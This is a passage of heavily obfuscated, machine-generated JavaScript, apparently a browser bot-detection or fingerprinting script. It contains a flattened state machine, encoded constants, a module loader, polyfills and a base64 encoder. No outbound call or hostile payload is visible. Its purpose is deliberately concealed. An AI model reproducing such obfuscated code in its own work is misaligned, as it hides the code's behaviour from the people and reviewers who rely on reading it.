t8=wP;D9(t8,kw.length);++t8){IJ()[kw[t8]]=function(){var Q6=kw[t8];return function(nS,UY){var LP=Iw(nS,UY);IJ()[Q6]=function(){return LP;};return LP;};}();}}break;}}function FU(a,b,c){return a.substr(b,c);}function AJ(){this["h8"]=(this["h8"]&0xffff)*0x85ebca6b+(((this["h8"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.EE=jU;}function wU(){return Y9.apply(this,[j9,arguments]);}function TU(){return rD.apply(this,[vF,arguments]);}function h6(){dP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Nw=+ ! +[]+! +[]+! +[],b=+[],h4=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],vF=[+ ! +[]]+[+[]]-+ ! +[],lF=[+ ! +[]]+[+[]]-[],r6=! +[]+! +[]+! +[]+! +[],lY=! +[]+! +[],WF=+ ! +[]+! +[]+! +[]+! +[]+! +[],E4=+ ! +[],HF=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function c(){m9=WF+WF*lF,b5=r6+lY*lF,p5=dP+vF*lF+lY*lF*lF+WF*lF*lF*lF+WF*lF*lF*lF*lF,xw=Nw+lF,QP=r6+lY*lF+b*lF*lF+lF*lF*lF,jw=b+dP*lF,Uh=E4+WF*lF,KP=dP+WF*lF,A2=lY+lF,PS=lY+WF*lF,g5=lY+lY*lF,j9=HF+Nw*lF,Rw=HF+lY*lF,K=vF+lF,T4=b+Nw*lF,Nh=dP+Nw*lF,z2=E4+lF,JJ=r6+lF,Y=b+WF*lF,AE=HF+lF,N6=lY+r6*lF,JI=dP+lF,t5=b+lY*lF+Nw*lF*lF+dP*lF*lF*lF+WF*lF*lF*lF*lF,KD=h4+Nw*lF,sU=b+lY*lF,CJ=vF+lY*lF,mE=E4+lY*lF,q2=h4+WF*lF,ch=HF+r6*lF,ZU=E4+dP*lF,G2=h4+lF,YF=dP+lY*lF,NP=HF+WF*lF,x4=vF+r6*lF,Cw=r6+WF*lF,HY=r6+Nw*lF,ES=lY+dP*lF,jY=vF+Nw*lF,ED=r6+r6*lF,R9=WF+lF,dU=WF+Nw*lF+WF*lF*lF+WF*lF*lF*lF+dP*lF*lF*lF*lF,sS=vF+WF*lF,HP=dP+Nw*lF+WF*lF*lF+WF*lF*lF*lF+dP*lF*lF*lF*lF;}function NE(){this["h8"]^=this["OJ"];this.EE=Y5;}function Kw(Tw,F){var ME=Kw;switch(Tw){case g5:{var Ww=F[b];Ww[M9]=function(){var BJ=Y6()[qw(MS)].call(null,Q2,f6,US);for(let gD=wP;D9(gD,W5);++gD){BJ+=this[wI]().toString(MJ).padStart(W5,t6()[F5(MJ)].apply(null,[DD,US,Hw,W5]));}var Bh=parseInt(BJ.slice(MS,FF),MJ);var Z=BJ.slice(FF);if(W4(Bh,wP)){if(W4(Z.indexOf(bJ()[AY(MS)](Hw,ZS(ZS(wP)),VS,Q2)),M4(MS))){return wP;}else{Bh-=f5[US];Z=TJ(t6()[F5(MJ)](DD,CE,Hw,A4),Z);}}else{Bh-=f5[Hw];Z=TJ(bJ()[AY(MS)].call(null,Hw,G6,VS,v6),Z);}var zD=wP;var ZJ=MS;for(let bY of Z){zD+=Zh(ZJ,parseInt(bY));ZJ/=MJ;}return Zh(zD,Math.pow(MJ,Bh));};P(ch,[Ww]);}break;case WF:{var n8=F[b];n8[x8]=function(CF,d5){var fU=atob(CF);var h=wP;var tU=[];var pS=wP;for(var A6=wP;D9(A6,fU.length);A6++){tU[pS]=fU.charCodeAt(A6);h=vP(h,tU[pS++]);}P(Rw,[this,M(TJ(h,d5),Yw)]);return tU;};Kw(g5,[n8]);}break;case K:{var NI=F[b];NI[wI]=function(){return this[c4][this[n][tI.p]++];};Kw(WF,[NI]);}break;case Rw:{var kI=F[b];kI[O8]=function(TS){return this[qF](TS?this[zF][YY(this[zF][t6()[F5(wP)].apply(null,[M4(M9),m5,U4,Q4])],MS)]:this[zF].pop());};Kw(K,[kI]);}break;case m9:{var YP=F[b];YP[qF]=function(r9){return W4(typeof r9,bJ()[AY(Hw)].apply(null,[cE,HJ,W8,ZS(ZS(MS))]))?r9.O:r9;};Kw(Rw,[YP]);}break;case KP:{var kY=F[b];kY[lP]=function(c5){return ZI.call(this[FS],c5,this);};Kw(m9,[kY]);}break;case ch:{var cJ=F[b];cJ[KF]=function(ZY,IY,sI){if(W4(typeof ZY,bJ()[AY(Hw)].apply(null,[cE,Jh,W8,v5]))){sI?this[zF].push(ZY.O=IY):ZY.O=IY;}else{k2.call(this[FS],ZY,IY);}};Kw(KP,[cJ]);}break;case xw:{var B9=F[b];B9[r2]=function(cF,RY){this[n][cF]=RY;};B9[cP]=function(E9){return this[n][E9];};Kw(ch,[B9]);}break;}}function I9(){return Mh.apply(this,[j9,arguments]);}function z6(){return Kw.apply(this,[ch,arguments]);}}();}break;case zI:{var HSS=function(f5S){cZ.push(Qs);if(b8D[f5S]){var r5S;return r5S=b8D[f5S][Av()[Eb(rn)].apply(null,[GK([]),Pp,Zn])],cZ.pop(),r5S;}var c4S=b8D[f5S]=BmD(wB,[Af()[fl(r3)](vc,b6,sK),f5S,Mc()[l9(nZ)](Rn,k9),GK([]),YX(typeof Av()[Eb(Gt)],zz([],[][[]]))?Av()[Eb(rn)](qx,Pp,Zn):Av()[Eb(Gt)](jl,Cw,OV),{}]);d1S[f5S].call(c4S[np(typeof Av()[Eb(Z2)],zz([],[][[]]))?Av()[Eb(Gt)](hX,pV,fJ):Av()[Eb(rn)](q6,Pp,Zn)],c4S,c4S[Av()[Eb(rn)](W8,Pp,Zn)],HSS);c4S[Mc()[l9(nZ)](Rn,k9)]=GK(H7);var tOS;return tOS=c4S[Av()[Eb(rn)](qh,Pp,Zn)],cZ.pop(),tOS;};J7S=CM;}break;case l7:{FG={};J7S=Q4;PSS=function(d1S){return BmD.apply(this,[JE,arguments]);}([function(L8D,bdS){return BmD.apply(this,[rF,arguments]);},function(B6D,Z3D,CfD){'use strict';return ZDD.apply(this,[KM,arguments]);}]);}break;case Q4:{J7S+=R;cZ.pop();}break;case GB:{sN.call(this,A5,[JsD()]);VTD=sN(K5,[]);RHS=sN(M5,[]);sN(FF,[rPD()]);J7S=hd;l1S=sN(SG,[]);K5S=sN(GO,[]);sN(xD,[rPD()]);SDS=sN(dE,[]);}break;case BI:{w5S();M5S=ITD();cZ=ROD();vV();J7S=rB;H4S.call(this,nM,[JsD()]);AGD();sN.call(this,X5,[JsD()]);J0S();}break;case z4:{HSS[WZ()[xz(pq)](O3,jl)]=function(PPD){return BmD.apply(this,[w4,arguments]);};J7S+=s5;}break;case tF:{J7S=rQ;x4D=function(){return H4S.apply(this,[OQ,arguments]);};w8D=function(){return H4S.apply(this,[MI,arguments]);};pID=function(NIS,N7S,q5S){return H4S.apply(this,[F0,arguments]);};v5D=function(SdS,ZSS){return H4S.apply(this,[WH,arguments]);};m5S=function(ZTD,NDS,RIS){return H4S.apply(this,[dF,arguments]);};tOD=function(){return H4S.apply(this,[QQ,arguments]);};}break;case VS:{J7S-=QD;HSS[WZ()[xz(nZ)](R7D,pq)]=function(R5S,HHS,FsD){cZ.push(R8);if(GK(HSS[WZ()[xz(zf)](P6D,N8)](R5S,HHS))){n4[Av()[Eb(pq)].apply(null,[QU,gn,F2])][WZ()[xz(rn)].apply(null,[Mt,rU])](R5S,HHS,BmD(wB,[tK()[lv(zf)].apply(null,[pm,rZ,lp,GK(k2)]),GK(H7),YX(typeof Yb()[t6(ZC)],'undefined')?Yb()[t6(ZC)].apply(null,[G9,r3,JW,GZ]):Yb()[t6(k2)].call(null,lp,P0D,nx,z8),FsD]));}cZ.pop();};}break;case vS:{S7S.QM=tw[Cr];H4S.call(this,nM,[eS1_xor_5_memo_array_init()]);return '';}break;case H5:{n4[Af()[fl(k2)].call(null,sK,VX,jl)][Ar()[fZ(ZC)](d8,Tp,jY,Gt,Gt)]=function(vES){cZ.push(RW);var KSS=tK()[lv(H2)](Pj,GK(k2),qV,xv);var J5S=Ar()[fZ(JC)].apply(null,[rJ,GK({}),vc,jl,x2]);var AMS=n4[Mc()[l9(Z2)](q6,qW)](vES);for(var c5S,v0S,V1S=ZC,P1S=J5S;AMS[Mc()[l9(G9)].call(null,XV,Em)](rdD(V1S,ZC))||(P1S=Af()[fl(nZ)].call(null,AN,Bk,F2),cdD(V1S,k2));KSS+=P1S[np(typeof Mc()[l9(rZ)],zz('',[][[]]))?Mc()[l9(xv)](bt,G7D):Mc()[l9(G9)].call(null,XV,Em)](E8(Ov[JC],jHD(c5S,df(Z2,cm(cdD(V1S,k2),Z2)))))){v0S=AMS[Av()[Eb(hN)](gb,PED,gJ)](V1S+=xhD(VO[Mc()[l9(rZ)].call(null,Lv,bV)](),Gt));if(Ez(v0S,Ov[r3])){throw new wPD(tK()[lv(rZ)](FcD,rZ,FV,G9));}c5S=rdD(lA(c5S,Ov[Gt]),v0S);}var zES;return cZ.pop(),zES=KSS,zES;};J7S+=dH;}break;case wS:{HSS[Mc()[l9(zf)](x2,Hc)]=function(FmD){cZ.push(Nl);var c0S=FmD&&FmD[tK()[lv(pq)](VED,m3,sR,GK([]))]?function CSS(){cZ.push(pKD);var f4S;return f4S=FmD[np(typeof SZ()[Vp(rn)],zz('',[][[]]))?SZ()[Vp(A9)](sKD,KBD,vr):SZ()[Vp(Z2)].apply(null,[Wn,Mk,Gt])],cZ.pop(),f4S;}:function TSS(){return FmD;};HSS[np(typeof WZ()[xz(Gt)],'undefined')?WZ()[xz(qh)](G7D,wfD):WZ()[xz(nZ)].call(null,Iq,pq)](c0S,Mc()[l9(rn)].apply(null,[Bt,mSD]),c0S);var d4S;return cZ.pop(),d4S=c0S,d4S;};J7S=xG;}break;case cD:{n4[Av()[Eb(pq)](GK(GK([])),Vr,F2)][WZ()[xz(rn)].call(null,LC,rU)](mCD,IwD,BmD(wB,[Af()[fl(G9)](G9,F9,jv),RtD,tK()[lv(zf)](mK,pz,lp,GK(GK(k2))),GK(ZC),WZ()[xz(Jj)](rf,qh),GK(ZC),Mc()[l9(pq)](rq,gX),GK(ZC)]));J7S+=R0;var I8D;return cZ.pop(),I8D=mCD[IwD],I8D;}break;case II:{BdD.bF=OES[CN];J7S+=CD;sN.call(this,A5,[eS1_xor_0_memo_array_init()]);return '';}break;case mI:{var GOS=gOS[H7];var D8D=ZC;J7S+=nQ;for(var vdS=ZC;Gg(vdS,GOS.length);++vdS){var j0S=Z0D(GOS,vdS);if(Gg(j0S,NE)||Ez(j0S,E5))D8D=zz(D8D,k2);}return D8D;}break;case EG:{var h0S=gOS[H7];var T7S=ZC;for(var fmD=ZC;Gg(fmD,h0S.length);++fmD){var kIS=Z0D(h0S,fmD);if(Gg(kIS,NE)||Ez(kIS,E5))T7S=zz(T7S,k2);}return T7S;}break;case EM:{var hPD;J7S+=A5;return cZ.pop(),hPD=GSS,hPD;}break;case CM:{cZ.push(qUD);var b8D={};J7S=VS;HSS[Af()[fl(H2)](Bt,Gj,Fk)]=d1S;HSS[YX(typeof SZ()[Vp(rn)],zz('',[][[]]))?SZ()[Vp(G9)].call(null,PZ,xv,N9):SZ()[Vp(A9)].call(null,v8,vzD,GK(GK(k2)))]=b8D;}break;case Sd:{J7S=wH;var PHS=gOS[H7];var cmD=ZC;for(var AHS=ZC;Gg(AHS,PHS.length);++AHS){var sdS=Z0D(PHS,AHS);if(Gg(sdS,NE)||Ez(sdS,E5))cmD=zz(cmD,k2);}return cmD;}break;case xG:{HSS[WZ()[xz(zf)].apply(null,[PSD,N8])]=function(rTD,mmD){return BmD.apply(this,[NQ,arguments]);};HSS[Yb()[t6(Gt)](k2,k2,UMD,t8)]=tK()[lv(H2)](s9,zc,qV,pq);var LHS;return LHS=HSS(HSS[Av()[Eb(rZ)].call(null,Xf,rf,SK)]=k2),cZ.pop(),LHS;}break;case SG:{v5D.KO=J5D[J9];sN.call(this,X5,[eS1_xor_4_memo_array_init()]);return '';}break;case BH:{m5S.nB=Us[A9];sN.call(this,jB,[eS1_xor_2_memo_array_init()]);J7S=wH;return '';}break;case m5:{var PmD=gOS;cZ.push(At);var A1S=PmD[ZC];for(var mdS=k2;Gg(mdS,PmD[Mc()[l9(ZC)].call(null,Gt,XXD)]);mdS+=JC){A1S[PmD[mdS]]=PmD[zz(mdS,k2)];}J7S+=D7;cZ.pop();}break;case wB:{cZ.push(CN);var UMS={};var v4S=gOS;for(var G1S=ZC;Gg(G1S,v4S[YX(typeof Mc()[l9(Z2)],zz('',[][[]]))?Mc()[l9(ZC)](Gt,FID):Mc()[l9(xv)](EA,Ax)]);G1S+=JC)UMS[v4S[G1S]]=v4S[zz(G1S,k2)];var gPD;return cZ.pop(),gPD=UMS,gPD;}break;case MI:{pID.m4=UPD[hp];Kc.call(this,EO,[eS1_xor_1_memo_array_init()]);return '';}break;case w4:{J7S+=AQ;var PPD=gOS[H7];cZ.push(pm);if(YX(typeof n4[WZ()[xz(dc)](xC,vr)],gp()[Wc(ZC)](xv,PdD,Zn,Dl,W3))&&n4[WZ()[xz(dc)].apply(null,[xC,vr])][tK()[lv(rn)](c8,GK(ZC),cW,zf)]){n4[Av()[Eb(pq)](qh,Gc,F2)][WZ()[xz(rn)](ht,rU)](PPD,n4[WZ()[xz(dc)].apply(null,[xC,vr])][tK()[lv(rn)](c8,Z2,cW,bt)],BmD(wB,[Af()[fl(G9)].apply(null,[G9,CC,Jj]),Af()[fl(Z2)].apply(null,[gb,Gc,Iv])]));}n4[Av()[Eb(pq)].call(null,dc,Gc,F2)][np(typeof WZ()[xz(G9)],zz([],[][[]]))?WZ()[xz(qh)](Cq,k2):WZ()[xz(rn)].apply(null,[ht,rU])](PPD,tK()[lv(pq)].call(null,Np,N9,sR,mJ),BmD(wB,[Af()[fl(G9)](G9,CC,Fk),GK(GK({}))]));cZ.pop();}break;case MB:{J7S=EM;for(var gDS=Ov[k2];Gg(gDS,gOS[Mc()[l9(ZC)](Gt,Hw)]);gDS++){var d8D=gOS[gDS];if(YX(d8D,null)&&YX(d8D,undefined)){for(var nmD in d8D){if(n4[np(typeof Av()[Eb(G9)],zz('',[][[]]))?Av()[Eb(Gt)].call(null,F2,m7D,GV):Av()[Eb(pq)](JC,tn,F2)][tK()[lv(ZC)].call(null,AFD,w6,Ej,GK(ZC))][tK()[lv(dc)](GX,GK({}),qj,GK({}))].call(d8D,nmD)){GSS[nmD]=d8D[nmD];}}}}}break;case Ad:{cZ.pop();J7S+=GF;}break;case ZL:{J7S=wS;HSS[np(typeof Yb()[t6(JC)],'undefined')?Yb()[t6(k2)](x2,KV,pR,ks):Yb()[t6(JC)](A9,k2,Vc,IcD)]=function(WOS,ZMS){cZ.push(C8);if(E8(ZMS,k2))WOS=HSS(WOS);if(E8(ZMS,Z2)){var BPD;return cZ.pop(),BPD=WOS,BPD;}if(E8(ZMS,Gt)&&np(typeof WOS,Yb()[t6(r3)].apply(null,[hN,A9,EdD,N6D]))&&WOS&&WOS[tK()[lv(pq)].call(null,CR,w6,sR,Sx)]){var vIS;return cZ.pop(),vIS=WOS,vIS;}var G5S=n4[Av()[Eb(pq)].apply(null,[GK(GK(ZC)),bW,F2])][Av()[Eb(dc)](s6,vl,zc)](null);HSS[YX(typeof WZ()[xz(xv)],zz([],[][[]]))?WZ()[xz(pq)](vR,jl):WZ()[xz(qh)](Lb,P0D)](G5S);n4[Av()[Eb(pq)](Ih,bW,F2)][WZ()[xz(rn)](Lz,rU)](G5S,SZ()[Vp(Z2)](Wx,Mk,f9),BmD(wB,[tK()[lv(zf)](KBD,GK({}),lp,Fp),GK(GK(w4)),Af()[fl(G9)](G9,Nq,lc),WOS]));if(E8(ZMS,JC)&&Bv(typeof WOS,WZ()[xz(rZ)](w2,AN)))for(var TdS in WOS)HSS[WZ()[xz(nZ)](sw,pq)](G5S,TdS,function(TES){return WOS[TES];}.bind(null,TdS));var WDS;return cZ.pop(),WDS=G5S,WDS;};}break;case NQ:{var rTD=gOS[H7];J7S+=p0;var mmD=gOS[w4];cZ.push(Xg);var SsD;return SsD=n4[Av()[Eb(pq)](hp,kE,F2)][tK()[lv(ZC)](n3,Kv,Ej,dc)][np(typeof tK()[lv(pq)],zz('',[][[]]))?tK()[lv(JC)].call(null,Ym,k2,NZD,Sz):tK()[lv(dc)].apply(null,[br,zc,qj,SK])].call(rTD,mmD),cZ.pop(),SsD;}break;case fE:{wPD[tK()[lv(ZC)](Th,J9,Ej,jV)]=new (n4[Mc()[l9(dc)](Sz,B7D)])();wPD[tK()[lv(ZC)](Th,A9,Ej,Nl)][gp()[Wc(JC)](Gt,mg,bt,zc,GK([]))]=YX(typeof Av()[Eb(qh)],zz('',[][[]]))?Av()[Eb(vr)](GK(ZC),UT,nc):Av()[Eb(Gt)].call(null,GK(k2),Pm,YA);J7S=H5;}break;case JE:{J7S=zI;var d1S=gOS[H7];}break;case TF:{var EmD=gOS[H7];var HIS=gOS[w4];cZ.push(H2);J7S=MB;if(np(EmD,null)||np(EmD,undefined)){throw new (n4[SZ()[Vp(zf)].call(null,BT,rZ,GK(GK(ZC)))])(Av()[Eb(Jj)](Bq,lp,G9));}var GSS=n4[Av()[Eb(pq)](AN,tn,F2)](EmD);}break;case RD:{var qES=gOS[H7];cZ.push(Xr);J7S=wH;this[SZ()[Vp(rn)].apply(null,[hb,pz,f9])]=qES;cZ.pop();}break;case NL:{var wPD=function(qES){return BmD.apply(this,[RD,arguments]);};J7S-=RH;cZ.push(bcD);if(np(typeof n4[Ar()[fZ(ZC)].apply(null,[d8,GK(GK(k2)),jY,Gt,mJ])],SZ()[Vp(nZ)](ZH,Tp,ZC))){var YsD;return cZ.pop(),YsD=GK({}),YsD;}}break;case rF:{var L8D=gOS[H7];var bdS=gOS[w4];J7S=wH;cZ.push(Kn);if(YX(typeof n4[Av()[Eb(pq)](GK(GK([])),vC,F2)][Yb()[t6(H2)](AN,A9,sR,M1D)],SZ()[Vp(nZ)](Jb,Tp,Xk))){n4[Av()[Eb(pq)](zf,vC,F2)][WZ()[xz(rn)](Qf,rU)](n4[Av()[Eb(pq)](dc,vC,F2)],Yb()[t6(H2)](ZC,A9,sR,M1D),BmD(wB,[np(typeof Af()[fl(k2)],'undefined')?Af()[fl(W3)](WgD,Bg,jJ):Af()[fl(G9)](G9,V6,W3),function(EmD,HIS){return BmD.apply(this,[TF,arguments]);},Mc()[l9(pq)](rq,JX),GK(GK({})),WZ()[xz(Jj)](Rc,qh),GK(GK(w4))]));}(function(){return BmD.apply(this,[NL,arguments]);}());cZ.pop();}break;case BO:{var lrD=gOS[H7];var S6D=gOS[w4];var hKD=gOS[OG];cZ.push(z4D);n4[Av()[Eb(pq)](GK(ZC),Rz,F2)][np(typeof WZ()[xz(ZC)],zz('',[][[]]))?WZ()[xz(qh)].apply(null,[pKD,w2D]):WZ()[xz(rn)](OZ,rU)](lrD,S6D,BmD(wB,[Af()[fl(G9)](G9,gz,ZC),hKD,tK()[lv(zf)](K6,GK(k2),lp,Kv),GK(ZC),YX(typeof WZ()[xz(G9)],'undefined')?WZ()[xz(Jj)].apply(null,[El,qh]):WZ()[xz(qh)](sSD,fg),GK(ZC),Mc()[l9(pq)](rq,tt),GK(ZC)]));var HsD;return cZ.pop(),HsD=lrD[S6D],HsD;}break;case qd:{J7S=wH;var QKD=gOS[H7];cZ.push(Gm);var E5S=BmD(wB,[Yb()[t6(qh)](Bh,A9,m9,RT),QKD[ZC]]);cc(k2,QKD)&&(E5S[YX(typeof Ar()[fZ(W3)],zz([],[][[]]))?Ar()[fZ(xv)](ESD,Bt,Iv,Z2,Ih):Ar()[fZ(dc)].apply(null,[pY,J9,p7D,FJ,H2])]=QKD[Ov[k2]]),cc(JC,QKD)&&(E5S[Yb()[t6(rZ)].call(null,Xr,nZ,hp,gR)]=QKD[JC],E5S[tK()[lv(AX)](OK,Xf,Hp,ZC)]=QKD[r3]),this[tK()[lv(fC)].call(null,qk,vc,nc,GK(ZC))][SZ()[Vp(H2)](Pm,XV,jv)](E5S);cZ.pop();}break;case zG:{var EPD;return cZ.pop(),EPD=bkD[XND],EPD;}break;case YI:{var hlD=gOS[H7];cZ.push(Rw);J7S=wH;var D0S=hlD[gp()[Wc(G9)].call(null,nZ,HrD,nr,Xl,pY)]||{};D0S[YX(typeof WZ()[xz(NV)],zz('',[][[]]))?WZ()[xz(Bh)](BDD,H2):WZ()[xz(qh)](bZD,IY)]=Af()[fl(bp)](vr,sC,m3),delete D0S[WZ()[xz(31)].call(null,236,41)],hlD[gp()[Wc(G9)].apply(null,[nZ,HrD,Bq,Xl,hT])]=D0S;cZ.pop();}break;case Jd:{J7S+=HQ;var bkD=gOS[H7];var XND=gOS[w4];var lWD=gOS[OG];cZ.push(rED);n4[Av()[Eb(pq)](jJ,Rb,F2)][np(typeof WZ()[xz(lc)],zz('',[][[]]))?WZ()[xz(qh)].apply(null,[p8,lU]):WZ()[xz(rn)].call(null,bE,rU)](bkD,XND,BmD(wB,[Af()[fl(G9)].call(null,G9,vZ,J9),lWD,tK()[lv(zf)].call(null,Wl,k2,lp,jV),GK(Ov[xv]),WZ()[xz(Jj)].apply(null,[Ql,qh]),GK(ZC),Mc()[l9(pq)](rq,dO),GK(ZC)]));}break;case nE:{var SJD=gOS[H7];cZ.push(Xw);var ODS=BmD(wB,[Yb()[t6(qh)].call(null,sK,A9,m9,sL),SJD[ZC]]);cc(k2,SJD)&&(ODS[Ar()[fZ(xv)](xU,N9,Iv,Z2,W8)]=SJD[k2]),cc(VO[SZ()[Vp(vc)].call(null,z3,qz,mJ)](),SJD)&&(ODS[Yb()[t6(rZ)](Tp,nZ,hp,fT)]=SJD[JC],ODS[np(typeof tK()[lv(Iv)],zz('',[][[]]))?tK()[lv(JC)](IcD,W3,KhD,Qn):tK()[lv(AX)](h9,AX,Hp,F2)]=SJD[Ov[pz]]),this[tK()[lv(fC)](sx,lc,nc,Op)][SZ()[Vp(H2)](B8,XV,Xf)](ODS);J7S-=r5;cZ.pop();}break;case C4:{var nND=gOS[H7];cZ.push(TT);var FTD=nND[np(typeof gp()[Wc(W3)],'undefined')?gp()[Wc(Jj)].call(null,Zm,DES,Zn,Ww,GK(ZC)):gp()[Wc(G9)](nZ,M0D,Iv,Xl,fC)]||{};FTD[WZ()[xz(Bh)](gN,H2)]=np(typeof Af()[fl(jV)],zz([],[][[]]))?Af()[fl(W3)].call(null,sR,Jj,hp):Af()[fl(bp)].apply(null,[vr,Hw,W3]),delete FTD[WZ()[xz(31)](518,41)],nND[gp()[Wc(G9)].apply(null,[nZ,M0D,q6,Xl,k6])]=FTD;J7S+=GD;cZ.pop();}break;case TG:{var mCD=gOS[H7];J7S+=rG;var IwD=gOS[w4];var RtD=gOS[OG];cZ.push(sL);}break;case JL:{J7S=wH;var LND=gOS[H7];cZ.push(YJ);var bSS=BmD(wB,[YX(typeof Yb()[t6(bp)],'undefined')?Yb()[t6(qh)](xg,A9,m9,GGD):Yb()[t6(k2)](Zn,Zg,PW,Kq),LND[ZC]]);cc(Ov[k2],LND)&&(bSS[Ar()[fZ(xv)].apply(null,[zV,hp,Iv,Z2,AN])]=LND[k2]),cc(JC,LND)&&(bSS[Yb()[t6(rZ)](m3,nZ,hp,cg)]=LND[Ov[hN]],bSS[tK()[lv(AX)](kf,Z2,Hp,f9)]=LND[VO[Mc()[l9(rZ)].call(null,Lv,Yf)]()]),this[tK()[lv(fC)].call(null,Il,mC,nc,GK({}))][SZ()[Vp(H2)](Cc,XV,jl)](bSS);cZ.pop();}break;case AH:{var KtD=gOS[H7];cZ.push(FW);J7S+=j4;var VSS=KtD[gp()[Wc(G9)](nZ,An,pY,Xl,GK(k2))]||{};VSS[WZ()[xz(Bh)](WY,H2)]=Af()[fl(bp)].apply(null,[vr,lpD,W8]),delete VSS[WZ()[xz(31)](459,41)],KtD[gp()[Wc(G9)](nZ,An,pz,Xl,pY)]=VSS;cZ.pop();}break;case ML:{var rgD=gOS[H7];J7S=wH;var HxD=gOS[w4];var FgD=gOS[OG];cZ.push(WFD);n4[Av()[Eb(pq)](hT,w9,F2)][WZ()[xz(rn)](XC,rU)](rgD,HxD,BmD(wB,[Af()[fl(G9)].apply(null,[G9,dz,QU]),FgD,tK()[lv(zf)](KC,sK,lp,dl),GK(ZC),WZ()[xz(Jj)](Hb,qh),GK(ZC),Mc()[l9(pq)].apply(null,[rq,QK]),GK(ZC)]));var w1S;return cZ.pop(),w1S=rgD[HxD],w1S;}break;}}while(J7S!=wH);};var XKD=function(P7S){if(P7S===undefined||P7S==null){return 0;}var dIS=P7S["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return dIS["length"];};function wZS(){tv=lD+IF*fQ+Q*fQ*fQ+fQ*fQ*fQ,MS=w4+fQ+RH*fQ*fQ,Fc=IF+RH*fQ+fQ*fQ+fQ*fQ*fQ,k0=w4+Q*fQ+Q*fQ*fQ,gd=RS+H7*fQ+lD*fQ*fQ,K3=H7+fQ+Q*fQ*fQ+fQ*fQ*fQ,kX=TO+fQ+Q*fQ*fQ+fQ*fQ*fQ,rh=H7+IF*fQ+z4*fQ*fQ+fQ*fQ*fQ,KZ=IF+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,VL=TO+TO*fQ+RS*fQ*fQ,d9=RS+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,EC=RH+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,q=Q+fQ+RH*fQ*fQ,E=z4+lD*fQ+RH*fQ*fQ+fQ*fQ*fQ,cE=RH+IF*fQ+lD*fQ*fQ,kp=OG+fQ+H7*fQ*fQ+fQ*fQ*fQ,Lf=w4+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,Yf=TO+lD*fQ+RH*fQ*fQ+fQ*fQ*fQ,sS=OG+OG*fQ,bH=Q+IF*fQ+fQ*fQ,M0=H7+RH*fQ,wO=IF+OG*fQ+OG*fQ*fQ,w7=RS+z4*fQ+RH*fQ*fQ,Kb=IF+fQ+OG*fQ*fQ+fQ*fQ*fQ,Ql=w4+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,LX=z4+lD*fQ+Q*fQ*fQ+fQ*fQ*fQ,mh=lD+z4*fQ+fQ*fQ+fQ*fQ*fQ,hf=lD+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,Eh=IF+RH*fQ+OG*fQ*fQ+fQ*fQ*fQ,K6=RH+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,X=RS+RS*fQ+z4*fQ*fQ,nK=w4+OG*fQ+H7*fQ*fQ+TO*fQ*fQ*fQ,AO=w4+H7*fQ+lD*fQ*fQ,MQ=lD+OG*fQ+RS*fQ*fQ,xG=TO+Q*fQ+fQ*fQ,xb=TO+Q*fQ+OG*fQ*fQ+fQ*fQ*fQ,X9=TO+RS*fQ+fQ*fQ+fQ*fQ*fQ,GH=z4+z4*fQ+Q*fQ*fQ+fQ*fQ*fQ,O=H7+IF*fQ,r5=lD+TO*fQ+OG*fQ*fQ,O9=RH+OG*fQ+z4*fQ*fQ+fQ*fQ*fQ,n0=RH+RS*fQ,d7=OG+IF*fQ,mD=OG+lD*fQ+fQ*fQ,YM=H7+lD*fQ+fQ*fQ+fQ*fQ*fQ,V5=z4+Q*fQ+RH*fQ*fQ,QH=H7+RS*fQ+RS*fQ*fQ,bS=z4+OG*fQ+OG*fQ*fQ,EZ=H7+RH*fQ+Q*fQ*fQ+fQ*fQ*fQ,dC=w4+OG*fQ+RS*fQ*fQ+fQ*fQ*fQ,wQ=Q+RS*fQ+RH*fQ*fQ,Hr=TO+H7*fQ+H7*fQ*fQ+fQ*fQ*fQ,N4=RH+OG*fQ+fQ*fQ,FD=IF+TO*fQ+lD*fQ*fQ,lS=RH+IF*fQ+OG*fQ*fQ,hS=RS+Q*fQ+RH*fQ*fQ,TG=TO+RH*fQ+lD*fQ*fQ,rp=w4+RH*fQ+lD*fQ*fQ+fQ*fQ*fQ,Q9=RH+RS*fQ+RH*fQ*fQ+fQ*fQ*fQ,T=H7+TO*fQ+fQ*fQ,v3=z4+TO*fQ+H7*fQ*fQ+fQ*fQ*fQ,kC=z4+fQ+fQ*fQ+fQ*fQ*fQ,UK=H7+z4*fQ+fQ*fQ+fQ*fQ*fQ,L0=lD+lD*fQ+RS*fQ*fQ,Ef=H7+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,rK=w4+H7*fQ+H7*fQ*fQ+fQ*fQ*fQ,SH=RS+OG*fQ+Q*fQ*fQ,KL=z4+RH*fQ,Uh=TO+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,OC=TO+Q*fQ+Q*fQ*fQ+fQ*fQ*fQ,bB=RH+TO*fQ+z4*fQ*fQ,Jv=Q+TO*fQ+Q*fQ*fQ+fQ*fQ*fQ,jt=IF+z4*fQ+TO*fQ*fQ+fQ*fQ*fQ,j9=TO+IF*fQ+H7*fQ*fQ+fQ*fQ*fQ,Lt=TO+z4*fQ+z4*fQ*fQ+fQ*fQ*fQ,l0=OG+IF*fQ+H7*fQ*fQ+fQ*fQ*fQ,nO=lD+lD*fQ+lD*fQ*fQ,U3=TO+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,XL=z4+OG*fQ+Q*fQ*fQ,c7=H7+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,KI=OG+IF*fQ+fQ*fQ+fQ*fQ*fQ,GB=w4+TO*fQ+RH*fQ*fQ,GD=RS+RS*fQ+RH*fQ*fQ,Hb=RH+H7*fQ+Q*fQ*fQ+fQ*fQ*fQ,UZ=w4+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,rd=lD+Q*fQ+RS*fQ*fQ,tO=lD+RS*fQ+RS*fQ*fQ,pb=z4+RH*fQ+RH*fQ*fQ+f